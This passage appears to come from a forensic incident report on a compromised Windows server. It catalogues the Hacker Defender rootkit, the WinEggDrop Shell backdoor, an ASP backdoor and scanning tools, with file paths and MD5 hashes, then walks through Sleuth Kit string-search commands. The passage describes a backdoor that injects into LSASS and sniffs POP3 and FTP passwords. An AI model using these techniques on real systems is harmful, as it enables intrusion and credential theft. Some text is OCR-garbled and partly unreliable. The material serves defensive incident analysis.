In this section, I put together all what I have found by analyzing unknown files, and I classify those files according to different purposes as shown from Table 2-43 to Table 2-47.

#### **Hacker Defender v0.84**

*Type: Root Kit*

#### *Related files:*

- 1. C:\WINNT\system32\msserver.exe
- MD5: 114e8231995d273852c18a766dd61af5
- 2. C:\WINNT\system32\drivers\help\234.exe
- MD5: 114e8231995d273852c18a766dd61af5
- 3. C:\WINNT\system32\msserver.ini MD5: 6bee02bfb4df4f63abf129d317d44660
- 4. C:\Documents and Settings\TsInternetUser\Local Settings\Temporary

Internet Files\Content.IE5\89UZ49EV\123[1].exe

MD5: 15c90353cab9e8593cda131a8e612b1f

5. C:\Documents and Settings\TsInternetUser\Local Settings\Temporary

- Internet Files\Content.IE5\ CPINWPUZ\123[1] MD5: 15c90353cab9e8593cda131a8e612b1f
- 6. C:\WINNT\system32\msserverdrv.sys MD5: 3e9d619427bc3b8c7536196ef51dc721

### *Description:*

he "msserver.exe" was executed, it would generate a diver-<br>erdry.sys", and then read the configuration from the "msser<br>calial analysis about this root kit can be found in section 5.7.1.<br>Ing to the MD5 values, as shown in t The main program of the "Hacker Defender v0.84" is the "msserver.exe." When the "msserver.exe" was executed, it would generate a driver, "msserverdrv.sys", and then read the configuration from the "msserver.ini." The detail analysis about this root kit can be found in section 5.7.1. According to the MD5 values, as shown in the previous table, we know that the "234.exe" file is the same as the "msserver.exe" file and the "123[1].exe" file is the same as the "123[1]" file. By observing the contents of the "123[1].exe" and "123[1]", I found they, actually, were also configure files of the "Hacker Defender." And, because those files were located at the "Temporary Internet Files" subdirectory, I, therefore, infer that they were downloaded from the Internet by using the Internet Explorer.

#### Table 2-43 Files related to the Hacker Defender v0.84

# **WinEggDrop Shell Eternity Version**

*Type: Backdoor*

# **Related files:** AF19 **FA27 9980 FA27 2F94 9980 FA27 2F94 9980 FB5 06E46 9980 FB5 06E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169**

- 1. C:\WINNT\system32\ pmsvc.exe MD5: 864e9488b0a3299d1749e170b1676f9b
- 2. C:\WINNT\system32\TInject.dll MD5: 864e9488b0a3299d1749e170b1676f9b
- 3. C:\WINNT\system32\drivers\help\ssvc2 MD5: 864e9488b0a3299d1749e170b1676f9b
- 4. C:\WINNT\system32\winpm.dll MD5: aa11e2e5faab36056a5c86857313de58
- 5. C:\WINNT\system32\drivers\help\ mmdl2 MD5: aa11e2e5faab36056a5c86857313de58
- 6. C:\WINNT\system32\PassLog.Log MD5: 4fb22856d2487559a5042fcdb890804b
- 7. C:\WINNT\system32\drivers\help\pmsvc.exe MD5: 10cf4e146bc09b21bd483234d32ad298

# *Description:*

The "pmsvc.exe" was used to set up the backdoor, "WinEggdrop Shell." It could inject the "winpm.dll" into the running process, "LSASS.exe", as discussed in section 5.7.2. The "winpm.dll" was a DLL backdoor, which provided main functions of the "WinEggdrop Shell." According to the MD5 values, we know the "pmsvc.exe" is the same as the "winpm.dll" and the "ssvc2." Besides, the "mmdl2" file is the same as

"winpm.dll." However, it seems that the

"C:\WINNT\system32\drivers\help\pmsvc.exe" has a different MD5 value of other files. By observing the contents of this file, the program of it is actually the same as the "pmsvc.exe," but they have different configurations such as passwords. In terms of the "PassLog.Log" file, it was generated when "WinEggdrop Shell" enabled the "sniffing" function. The contents of this file recorded lots of pop3 and ftp connection information, which include source IP, source port, destination IP, destination port, user id and password.

Table 2-44 Files related to the WingEggDrop Shell Eternity Version

#### **An ASP backdoor**

*Type: Backdoor Related files:* C:\Documents and Settings\TsInternetUser\Local Settings\Temporary Internet Files\Content.IE5\8HYZWL23\ iis[1].exeddd MD5: 562714fc53091a1c2d92550b48c47691 *Screenshot:*



Appendix 2-I.

#### **Hacker tools**

*Related files:* C:\winnt\system32\drivers\help\dsc.exe MD5: eb49834c44f03fcfa46c6def61af4c03

*Screenshot:*



*Description:*

This program can be used to remotely detect LSASS vulnerability related in the MS04-011 b *Related files:*

C:\winnt\system32\drivers\help\getos.exe MD5: b639644bef54eea8e126f40ea7490df5

*Screenshot:*

------------------------------------------------------- THCsmbgetOS v0.1 - gets group, server and os via SMB by Johnny Cyberpunk (jcyberpunk@thc.org)

------------------------------------------------------ gimme host or ip

*Description:*

This program can be used to detect the OS version of remote machines. This information will *Related files:*

1. C:\winnt\system32\drivers\help\ms.exe

MD5: C216a18584a36153ed6959ddfded26f1

- 2. C:\winnt\system32\drivers\help\sbaanetapi.dll
- MD5: 055c5d241bf7262cd9c3c8ed38d53ae9





This program is used to scan usual FTP upload accounts.

# Table 2-46 Hacker tools

# **Text files**

*Filename:* C:\WINNT\system32\a MD5: 467bddb64365dc926df85a7ac384acf4

#### *Content:*



tion:<br>
is created by "pw4.exe." The contents of this file list all use<br>
<u>theystem32drivershelp\2</u>.csv<br>
d12b6e01a610932f1061132f95f9476<br>
tion:<br>
iton:<br>
a scan result created by the "dsc.exe." The contents of this file<br>
iton: *Filename:* C:\winnt\system32\drivers\help\1.csv MD5: 86a657fede55069c19d10944f753f5b9 *Description:* This is a scan result created by the "dsc.exe." The contents of this file list IP, Hostname and whether this machine is vulnerable for ms04-011. *Filename:* C:\winnt\system32\drivers\help\1.txt MD5: f0ef4e41300bc7e32bbbd71ed7675edd *Description:* This file is created by "pw4.exe." The contents of this file list all user accounts and their corresponding password hashes of the Web Server. *Filename:* C:\winnt\system32\drivers\help\2.csv MD5: 5d12b6e01a610932f1061132f95f9476 *Description:* This is a scan result created by the "dsc.exe." The contents of this file list IP, Hostname and whether this machine is vulnerable for ms04-011. *Filename:* C:\winnt\system32\drivers\help\61.txt MD5: 66140d63d5dbf2a3c102c46b9bc2bb40 *Description:*

 $\frac{K}{2}$   $\frac{K}{2}$   $\frac{K}{2}$   $\frac{K}{2}$   $\frac{K}{2}$   $\frac{K}{2}$   $\frac{K}{2}$   $\frac{K}{2}$ This is a scan result created by the "fsc.exe."

Table 2-47 Text files used/created by the hacker(s)

# **6. String Search**

To do the string search, I employed the "strings" and the "fgrep" to search multiple strings with a "keyword list." The instruction runs as follows:

#strings -t x /sans/diskc20040626.img | fgrep -f /sans/keywords.lst

The contents of the "keyword.lst" are shown in Table 2-48. Those keywords consisted of suspicious filenames, suspicious IP addresses and interesting strings which were extracted from the "Hacker Defender" and the "WinEggDrop Shell." The results of the string search are listed in Appendix 2- J.

Pmsvc

msserver





Table 2-48 A keyword list

In the following paragraph, I will demonstrate how I have gathered information from the result of the strings search. For example, an interesting string "msserver" was found to locate at 0x10d34336, as shown in Appendix 2-J. Then, I used the "fsstat" to retrieve the cluster size of the image as follows:

#fsstat –f ntfs /sans/diskc20040626.img

Then, I could employ the "autopsy", which is a graphical interface to the In this case, I knew the cluster size of this image was 0x800 and the cluster number could be calculated (0x10d34336 / 0x800 = 0x21A68 = 137832). command line digital forensic analysis tools in "The Sleuth Kit", to display its contents shown as follows:



Figure 2-17 A screenshot of the "autopsy"

With the help of the "ifind", I found the MFT entry number of this cluster. The instruction runs as follows:

#ifind –f ntfs /sans/diskc20040626.img –d 137832

A screenshot of the "ifind" is as follows:



Figure 2-18 A screenshot of the "ifind"

The "10539-128-3" is the MFT entry number and its file name, "/WINNT/system32/msserver.ini" can be found out by using the "ffind." The instruction runs as the follows:

# ffind -f ntfs /sans/diskc20040626.img -d 10539-128-3

A screenshot of the "ffind" is as follows:

